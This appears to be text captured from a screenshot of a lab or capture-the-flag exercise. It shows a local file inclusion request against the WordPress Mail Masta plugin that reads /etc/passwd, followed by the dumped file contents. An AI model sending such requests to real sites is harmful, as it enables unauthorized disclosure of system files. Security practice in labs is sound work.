 10.10.123.20/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:
/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin